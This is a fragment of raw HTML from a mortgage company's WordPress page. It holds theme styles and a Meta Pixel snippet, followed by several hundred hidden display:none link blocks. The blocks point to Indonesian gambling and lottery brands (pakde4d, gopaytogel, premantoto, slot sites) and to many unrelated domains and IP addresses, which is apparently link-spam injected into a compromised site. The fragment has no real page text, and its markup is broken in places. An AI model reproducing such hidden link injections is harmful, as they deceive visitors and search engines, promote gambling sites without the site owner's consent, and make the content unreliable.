.apnr, header .phone .apnr:before, header .phone .fphr { color:#5d5d5d; }header nav ul.menu > li > a:hover { color:#5b5b5b; }header .phone:hover .apnr, header .phone:hover .apnr:before, header .phone:hover .fphr { color:#5b5b5b; }header nav > ul > li.current_page_item > a:hover { color:#5b5b5b; }header nav > ul > li.current_menu_item > a:hover { color:#5b5b5b; }header nav > ul > li.current_menu_item > a:hover { color:#5b5b5b; }header nav > ul > li > a:active { color:#5b5b5b; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#27754d; }header ul.menu > li.h-cta > a { border-color:#27754d; }header nav ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header nav ul.menu > li.h-cta > a:hover { background:#368c60; }header nav ul.menu > li.h-cta > a:hover { border-color:#368c60; }</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '636327433104247', url);
      </script>
    <script type='text/javascript'>fbq('init', '636327433104247', {}, {
    "agent": "wordpress-6.8.3-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=636327433104247&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfbfb; }
</style>
	<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://bondstreetmortgage.com/wp-content/uploads/2019/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondstreetmortgage.com/wp-content/uploads/2019/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondstreetmortgage.com/wp-content/uploads/2019/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondstreetmortgage.com/wp-content/uploads/2019/09/cropped-favicon-270x270.png" />
			<style type="text/css">.cnt article ul, .cnt article ol {
    color: #000000;
    line-height: 1.175em;
    margin-bottom: 1.25em;
    padding-left: 1em;
font-size: 17px;
list-style-image: url(http://bondstreetmortgage.com/bullet.png);
}

.cnt article h1.entry-title a {
    text-align: center;
}</style>
			    <div style="display: none;">
<a href="https://eckoto.net/">https://eckoto.net/</a>
</div>
<div style="display: none;">
<a href="https://www.kagurazaka-explosion.com/">https://www.kagurazaka-explosion.com/</a>
</div>
<div style="display: none;">
<a href="https://ewmi-prolog.org/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.beepergroup.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.uvisions.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://mundopoliticodiario.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://metrolinanativeamericans.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.presidentialmuseums.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.girlxplorer.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://philawalk.org/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://uwimonanow.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://joycedivision.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/Amanahtoto-login">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://charles.hollemeersch.net/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/pakde4did/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.bokuimo-themovie.com/">https://www.bokuimo-themovie.com/</a>
</div>
<div style="display: none;">
<a href="https://official.link/gopaytogel">https://official.link/gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://official.link/pakde4d">https://official.link/pakde4d</a>
</div>
<div style="display: none;">
<a href="https://mak29.com/">https://mak29.com/</a>
</div>
<div style="display: none;">
<a href="https://www.heartfmspain.com/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://www.bcptl.org/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/Premantoto_">premantoto</a>
</div>
<div style="display: none;">
<a href="https://xherald.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://stchallenge.org/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://foreignlands.org/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.mutecontrol.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://futenma.net/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://linkr.bio/premantoto_">premantoto</a>
</div>
<div style="display: none;">
<a href="https://link.space/@gopayselot">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://www.the-employer.net/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://safirhotelbodrum.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://saiansupacrew.com/">https://saiansupacrew.com/</a>
</div>
<div style="display: none;">
<a href="https://noto-tourism.com/">https://noto-tourism.com/</a>
</div>
<div style="display: none;">
<a href="https://ilmupendidikan.net/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.the-janoskians.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://kampalakidsleague.org/">https://kampalakidsleague.org/</a>
</div>
<div style="display: none;">
<a href="https://bio.site/pakde4d">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://revistaavances.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.silkroadfutures.net/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://missmundopr.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://thezeronauts.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://premantoto.id/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://titmouseshorts.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://khogiaybaoho.com/tin-tuc/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://giavi.net/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://ulutr.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://sarakinduma.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://volvootofinans.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://doggielatchkey.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://leyc.net/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://encuesta-municipal.scep.gob.gt/conf/">pakde4d</a>
</div>
<div style="display: none;">
<a href="http://hexagoncreativemiami.com">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://ninja-agency-dev2.codingate.com/img/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://abortionessay.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://sprr.org/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://rusfarr.com/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://www.bravica.tv/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="http://pakde4drezeki.com/">http://pakde4drezeki.com/</a>
</div>
<div style="display: none;">
<a href="https://www.elginmining.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://exipple.com/">https://exipple.com/</a>
</div>
<div style="display: none;">
<a href="https://pakde4d.crackerjackplayers.com/">https://pakde4d.crackerjackplayers.com/</a>
</div>
<div style="display: none;">
<a href="https://lynk.id/gopaytogel">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://isf-publishing.org/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/Gopaytogelhoki/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://edxusgroup.com/">https://edxusgroup.com/</a>
</div>
<div style="display: none;">
<a href="https://calebchapmanmusic.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://thosedewolfes.com/">https://thosedewolfes.com/</a>
</div>
<div style="display: none;">
<a href="https://www.topsausages.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://realdesignmedia.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://swaglikeme.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://linkr.bio/gopay.togel/">https://linkr.bio/gopay.togel/</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/Gopaytogelterpercaya/">https://heylink.me/Gopaytogelterpercaya/</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/gopay-togel/">https://heylink.me/gopay-togel/</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/gopayamanah/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/Gopaytogel.co/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://www.goodsmiths.org/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://desty.page/gopay_togel/">https://desty.page/gopay_togel/</a>
</div>
<div style="display: none;">
<a href="https://bento.me/gopaytogel/">https://bento.me/gopaytogel/</a>
</div>
<div style="display: none;">
<a href="https://mez.ink/daftargopaytogel/">https://mez.ink/daftargopaytogel/</a>
</div>
<div style="display: none;">
<a href="https://perpustakaan.peradaban.ac.id/">https://perpustakaan.peradaban.ac.id/</a>
</div>
<div style="display: none;">
<a href="https://bhaddest.com/">https://bhaddest.com/</a>
</div>
<div style="display: none;">
<a href="https://endlesssun-nj.com/">https://endlesssun-nj.com/</a>
</div>
<div style="display: none;">
<a href="https://blmyeg.com/">https://blmyeg.com/</a>
</div>
<div style="display: none;">
<a href="https://bantengputih.com/">https://bantengputih.com/</a>
</div>
<div style="display: none;">
<a href="https://monopricehub.com/">https://monopricehub.com/</a>
</div>
<div style="display: none;">
<a href="https://outtatheparksauce.com/">https://outtatheparksauce.com/</a>
</div>
<div style="display: none;">
<a href="https://www.earthsystems.net/">https://www.earthsystems.net/</a>
</div>
<div style="display: none;">
<a href="https://www.wordpirates.com/">https://www.wordpirates.com/</a>
</div>
<div style="display: none;">
<a href="https://dj-figo.com/">https://dj-figo.com/</a>
</div>
<div style="display: none;">
<a href="https://bonbonchu.com/">https://bonbonchu.com/</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/juraganbola-asli/">https://heylink.me/juraganbola-asli/</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/PremantotoAlternatif/">https://heylink.me/PremantotoAlternatif/</a>
</div>
<div style="display: none;">
<a href="https://danielcuthbert.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.theindependentproject.org/">https://www.theindependentproject.org/</a>
</div>
<div style="display: none;">
<a href="https://recordingworkshopuk.com/">https://recordingworkshopuk.com/</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/Amanahtoto_">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://desty.page/amanahtoto">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://www.euronavi.net/">https://www.euronavi.net/</a>
</div>
<div style="display: none;">
<a href="https://www.tokyoindicator.com/">https://www.tokyoindicator.com/</a>
</div>
<div style="display: none;">
<a href="https://www.wetellyouhow.com/">https://www.wetellyouhow.com/</a>
</div>
<div style="display: none;">
<a href="https://efti.tv/">https://efti.tv/</a>
</div>
<div style="display: none;">
<a href="https://www.ceramopolis.com/">https://www.ceramopolis.com/
</a>
<div style="display: none;">
<a href="https://www.androidsocialmedia.com/">https://www.androidsocialmedia.com
</a>
</div>
<div style="display: none;">
<a href="https://www.holmesbrakel.com">https://www.holmesbrakel.com</a>
</div>
<div style="display: none;"> 
<a href="https://poweredbystacked.com/">Link Togel Terbaru</a>
</div>
<div style="display: none;">
<a href="https://joekarbo.com/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://myseosucks.com/">https://myseosucks.com/</a>
</div>
<div style="display: none;">
<a href="https://danmihalkogallery.com/">https://danmihalkogallery.com/</a>
</div>
<div style="display: none;">
<a href="https://photolamancha.com/">https://photolamancha.com/</a>
</div>
<div style="display: none;">
<a href="https://hackaphone.net/">https://hackaphone.net/</a>
</div>
<div style="display: none;">
<a href="https://larevrestaurant.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://revistabemestar.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://holebileeuw.org/">https://holebileeuw.org/</a>
</div>
<div style="display: none;">
<a href="https://nigelwalsh.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://tap.bio/@gopaytogel">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://tap.bio/@Pakde4d">Pakde4d</a>
</div>
<div style="display: none;">
<a href="https://neverforgiveaction.com/">https://neverforgiveaction.com/</a>
</div>
<div style="display: none;">
<a href="https://jefferydeaverxomusic.com/">https://jefferydeaverxomusic.com/</a>
</div>
<div style="display: none;">
<a href="https://indianidolshow.com/">https://indianidolshow.com/</a>
</div>
<div style="display: none;">
<a href="https://linki.ee/inigopaytogel">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://www.teqmarq.com/">https://www.teqmarq.com/</a>
</div>
<div style="display: none;">
<a href="https://hobbyclassified.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://jpdeep.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://embankmentproject.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://digitalimpressionism.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://demanddawgs.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://viralitico.org/">https://viralitico.org/</a>
</div>
<div style="display: none;">
<a href="https://apostilaconcurso.org/">https://apostilaconcurso.org/</a>
</div>
<div style="display: none;">
<a href="https://benfenske.com/">https://benfenske.com/</a>
</div>
<div style="display: none;">
<a href="https://dueguardsecurity.com/">https://dueguardsecurity.com/</a>
</div>
<div style="display: none;">
<a href="https://vilasacanada.com/">https://vilasacanada.com/</a>
</div>
<div style="display: none;">
<a href="https://juraganbola-mkt.com/">https://juraganbola-mkt.com/</a>
</div>
<div style="display: none;">
<a href="https://soyaom.com/">https://soyaom.com/</a>
</div>
<div style="display: none;">
<a href="https://ndudts.com/">slot hoki</a>
</div>
<div style="display: none;">
<a href="https://eroanimeyasan.com/">slot online</a>
</div>
<div style="display: none;">
<a href="https://www.assistirfilmeseseries.net/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://truongbuugiam.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://mr-and-mrs.tv/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://jagatdecor.com/">Amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://parchetek.com/">Amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://vivirencasasgrandes.com/">https://vivirencasasgrandes.com/</a>
</div>
<div style="display: none;">
<a href="https://ketofightclub.com/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://frontierbuckles.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.truactivist.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.andoniemuseum.org/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://shopledgewoodfinestationery.com/">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://dotworkstechnologies.com/">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://abbeyecosse.com/">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://ashfiremoon.com/">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://topbrokersummit.com/">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://mu.edu.iq/">slot gacor malam ini</a>
</div>
<div style="display: none;">
<a href="https://astrologyunboxed.com/">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://rahsiaputu.com/">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://www.meraavishkar.com/">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://cifoeb.org/">situs slot resmi</a>
</div>
<div style="display: none;">
<a href="https://farmhw.com/">https://farmhw.com/</a>
</div>
<div style="display: none;">
<a href="https://zurngear.com/">https://zurngear.com/</a>
</div>
<div style="display: none;">
<a href="https://rachelleguiry.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://mp3-nonstop.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://dvinery.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://www.christymcintosh.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://peppermintandpaisley.com/">https://peppermintandpaisley.com/</a>
</div>
<div style="display: none;">
<a href="https://alleviatefootpain.com/">https://alleviatefootpain.com/</a>
</div>
<div style="display: none;">
<a href="https://choosesmoothies.com/">https://choosesmoothies.com/</a>
</div>
<div style="display: none;">
<a href="https://thisfamilymeal.com/">https://thisfamilymeal.com/</a>
</div>
<div style="display: none;">
<a href="https://yhenvirotech.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://shorelinereferrals.org/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://5gproperties.com/ ">slot gacor online</a>
</div>
<div style="display: none;">
<a href="https://www.michellelouiselove.com/">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://www.germaniumjapan.com/">Bandar Togel</a>
</div>
<div style="display: none;">
<a href="https://www.yadufoldergluer.com/">https://www.yadufoldergluer.com/</a>
</div>
<div style="display: none;">
<a href="https://smartphoneandroid.com/">https://smartphoneandroid.com/</a>
</div>
<div style="display: none;">
<a href="https://shemadebygrace.com/">https://shemadebygrace.com/</a>
</div>
<div style="display: none;">
<a href="https://www.larosespa.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.agrimneuro.com/">Tumble emas</a>
</div>
<div style="display: none;">
<a href="https://goodvibesspreader.com/">tumble emas</a>
</div>
<div style="display: none;">
<a href="https://mednear.com/">https://mednear.com/</a>
</div>
<div style="display: none;">
<a href="https://www.hublines.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://gopaymalam.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="http://kareemuber.com/">http://kareemuber.com/</a>
</div>
<div style="display: none;">
<a href="https://tsukubakan.com/">https://tsukubakan.com/</a>
</div>
<div style="display: none;">
<a href="https://kissthecookexpress.com/">tumble emas</a>
</div>
<div style="display: none;">
<a href="https://www.hamburgsunriserotary.org/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://austinsbigworld.com/">https://austinsbigworld.com/</a>
</div>
<div style="display: none;">
<a href="https://www.katihetskiodbor.org/">tumble emas</a>
</div>
<div style="display: none;">
<a href="https://nonfluoridetoothpastes.com/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://sirgikaldental.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://insidemstech.com/">tumble emas</a>
</div>
<div style="display: none;">
<a href="https://pitbullworld.org/">tumble emas</a>
</div>
<div style="display: none;">
<a href="http://bactyper.imst.nsysu.edu.tw/">slot gacor malam ini</a>
</div>
<div style="display: none;">
<a href="https://abivfamilylife.com/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://gotreehouse.org/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://lamberthsband.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.artemisadvantage.com/">Tumble Emas</a>
</div>
<div style="display: none;">
<a href="https://www.mykalonzomusyoka.com/">Tumble Emas</a>
</div>
<div style="display: none;">
<a href="https://pvn.1cc.mytemp.website/amp/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://eyerouge.com/">Pakde4d</a>
</div>
<div style="display: none;">
<a href="https://petraairlines.com/">Pakde4d</a>
</div>
<div style="display: none;">
<a href="https://suikinhpf.com">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://yadufoldergluer.com">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://anaaisid.com">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://shemadebygrace.com">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://tsukubakan.com">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://smartphoneandroid.com">juraganbola</a>
</div>
<div style="display: none;">
<a href="https://saadidesign.com/">Tumble Emas
</a>
</div>
<div style="display: none;">
<a href="https://shopmodemarche.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://degustinations.com/">Amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://eliciaclegg.com/">Pakde4D</a>
</div>
<div style="display: none;">
<a href="https://www.freshncrunchy.net/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://brenleyhiggins.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://sdpreferredplumbing.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://www.saintita.org/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://gopaytogel.id/">Gopaytogel</a>
</div>
<div style="display:none">
<a style="display:none;" href="https://www.likehoneyblog.com/" rel="dofollow">gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://westmtnapiary.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/pakde4d-daftar/">Pakde4D</a>
</div>
<div style="display: none;">
<a href="https://oldtrusty.org/">Pakde4D</a>
</div>
<div style="display: none;">
<a href="https://mpmegamiami.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://terps-matter.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://sean-fournier.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://marianisport.com/">Gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://mymeasuremail.com/">https://mymeasuremail.com/</a>
</div>
<div style="display: none;">
<a href="https://datasith.io/">https://datasith.io/</a>
</div>
<div style="display: none;">
<a href="https://pakde4d.id/">pakde4d</a>
</div>
<a href="https://diariaa.com/">Pakde4D</a>
</div>
<div style="display: none;">
<a href="https://nftbaz.io/">Pakde4D</a>
</div>
<div style="display: none;">
<a href="https://gopaytogelx.xyz/">GOPAYTOGEL</a>
</div>
<div style="display: none;">
<a href="https://bandartoto1.xyz/">GOPAYTOGEL</a>
</div>
<div style="display: none;">
<a href="https://kipmckean.org/">Pakde4D</a>
</div>
<div style="display:none">
<a style="display:none;" href="https://www.rcllair.com/" rel="dofollow">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://biographycentral.net/">Pakde4D</a>
</div>
<div style="display: none;">
<a href="https://chasamsofer.com/">Pakde4D</a>
</div>
<div style="display: none;">
<a href="https://kubotayasan.com/">tumble emas</a>
</div>
<div style="display: none;">
<a href="https://www.huronecologic.com/">Pakde4DÃ¢â€ â€™ Daftar Bandar ToTo & Dapatkan Link Togel Terpercaya Resmi</a>
</div>
<div style="display: none;">
<a href="https://www.rosemaryshannon.com/">AMANAHTOTO</a>
</div>
<div style="display: none;">
<a href="https://www.domesticbroom.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="http://ps2.imst.nsysu.edu.tw/">slot gacor maxwin</a>
</div>
<div style="display: none;">
<a href="https://makeuporganizers.net/">tumble emas</a>
</div>
<div style="display: none;">
<a href="https://www.minivarkens.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.afterromeoworld.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://umdglobalconference.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://meinhardtvineyards.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://mezzofanti.org/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://citimedcosmetic.org/">https://citimedcosmetic.org/</a>
</div>
<div style="display: none;">
<a href="https://vianuga.com/">https://vianuga.com/</a>
</div>
<div style="display: none;">
<a href="https://kathrynmcmaster.com/">https://kathrynmcmaster.com/</a>
</div>
<div style="display: none;">
<a href="https://fujipancake.com/">https://fujipancake.com/</a>
</div>
<div style="display: none;">
<a href="https://ungthusuckhoe.com/">https://ungthusuckhoe.com/</a>
</div>
<div style="display: none;">
<a href="https://digitye.com/">https://digitye.com/</a>
</div>
<div style="display: none;">
<a href="https://edonkeymotor.com/">https://edonkeymotor.com/</a>
</div>
<div style="display: none;">
<a href="https://johnsislanders.org/">PAKDE4D</a>
</div>
<div style="display: none;">
<a href="https://basketwars.com/">AMANAHTOTO</a>
</div>
<div style="display: none;">
<a href="https://waterworldce.net/">Pakde4D</a>
</div>
<div style="display: none;">
<a href="https://gracefortheweary.com/">Pakde4D</a>
</div>
<div style="display: none;">
<a href="https://edutainmentsoftware.org/">AMANAHTOTO</a>
</div>
<div style="display: none;">
<a href="https://khophi.co/">https://khophi.co/</a>
</div>
<div style="display: none;">
<a href="https://mamybabe.com/">https://mamybabe.com/</a>
</div>
<div style="display: none;">
<a href="https://kathrynmcmaster.com/">https://kathrynmcmaster.com/</a>
</div>
<div style="display: none;">
<a href="https://vianuga.com/">https://vianuga.com/</a>
</div>
<div style="display: none;">
<a href="https://juliettejagger.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.magicworksgames.com/">Pakde4d</a>
</div>
<div style="display: none;">
<a href="https://gajanandarshan.com/">https://gajanandarshan.com/</a>
</div>
<div style="display: none;">
<a href="https://reliabilitymall.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://iacvabookstore.org/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.theblackandthejew.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://saowinapp.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://unruffled.org/">https://unruffled.org/</a>
</div>
<div style="display: none;">
<a href="https://akgul.org/">https://akgul.org/</a>
</div>
<div style="display: none;">
<a href="https://folcieditore.com/">https://folcieditore.com/</a>
</div>
<div style="display: none;">
<a href="https://www.teechbeats.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.pace-med-apps.com/">https://www.pace-med-apps.com/</a>
</div>
<div style="display: none;">
<a href="https://garyisinnocent.org/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://rollsandlists.com/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://artinnetanya.com/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://leanladies.com/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://radarhoops.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.sakapfetstore.com/">juraganbola</a>
</div>
<div style="display: none;">
<a href="http://thedoowopjukebox.com/">http://thedoowopjukebox.com/</a>
</div>
<div style="display: none;">
<a href="https://vedicpalmistry.org/">https://vedicpalmistry.org/</a>
</div>
<div style="display: none;">
<a href="https://streetartplace.com/">https://streetartplace.com/</a>
</div>
<div style="display: none;">
<a href="https://164.92.88.146/">https://164.92.88.146/</a>
</div>
<div style="display: none;">
<a href="https://138.197.166.100/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://167.99.182.145/">https://167.99.182.145/</a>
</div>
<div style="display: none;">
<a href="https://humenmagazin.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.junko-minagawa.com/">https://www.junko-minagawa.com/</a>
</div>
<div style="display: none;">
<a href="https://sustainablepghrestaurants.org/">https://https://sustainablepghrestaurants.org//</a>
</div>
<div style="display: none;">
<a href="https://www.knjigenadlanu.com/">https://www.knjigenadlanu.com/</a>
</div>
<div style="display: none;">
<a href="https://reyournal.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.americanfreedomcampaign.org/">premantoto login</a>
</div>
<div style="display: none;">
<a href="https://summerplaceprograms.com/">https://summerplaceprograms.com/</a>
</div>
<div style="display: none;">
<a href="https://carrolltonapartmentguide.com/">https://carrolltonapartmentguide.com/</a>
</div>
<div style="display: none;">
<a href="https://samuraisourcing.com/">https://samuraisourcing.com/</a>
</div>
<div style="display: none;">
<a href="https://matsumototetsuji.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.hotelrosmarg.com/">https://www.hotelrosmarg.com/</a>
</div>
<div style="display: none;">
<a href="https://www.cityclicker.net/">PAKDE4D</a>
</div>
<div style="display: none;">
<a href="https://patibak.com/">premantoto</a>
</div>
<div style="display: none;">
<a href="https://www.takeyakenji.com/">https://www.takeyakenji.com/</a>
</div>
<div style="display: none;">
<a href="https://www.moriomatsui.com/">https://www.moriomatsui.com/</a>
</div>
<div style="display: none;">
<a href="https://zonaunderground.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.nuttybirder.com/">https://www.nuttybirder.com/</a>
</div>
<div style="display: none;">
<a href="https://juntadaserra.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://aglantzia.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.townoflouisville.com/">https://www.townoflouisville.com/</a>
</div>
<div style="display: none;">
<a href="https://www.greateasterntheatres.com/">https://www.greateasterntheatres.com/</a>
</div>
<div style="display: none;">
<a href="https://gajimaru-shokudo.com/">https://gajimaru-shokudo.com/</a>
</div>
<div style="display: none;">
<a href="https://scientificlinuxforum.org/">https://scientificlinuxforum.org/</a>
</div>
<div style="display: none;">
<a href="https://icbluesclub.org/">https://icbluesclub.org/</a>
</div>
<div style="display: none;">
<a href="https://www.interdrama.com/">https://www.interdrama.com/</a>
</div>
<div style="display: none;">
<a href="https://yasumotohiroki.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.artapartofculture.org/">https://www.artapartofculture.org/</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/paus.win">pauswin</a>
</div>
<div style="display: none;">
<a href="http://www.myuniversals.com/">pauswin</a>
</div>
<div style="display: none;">
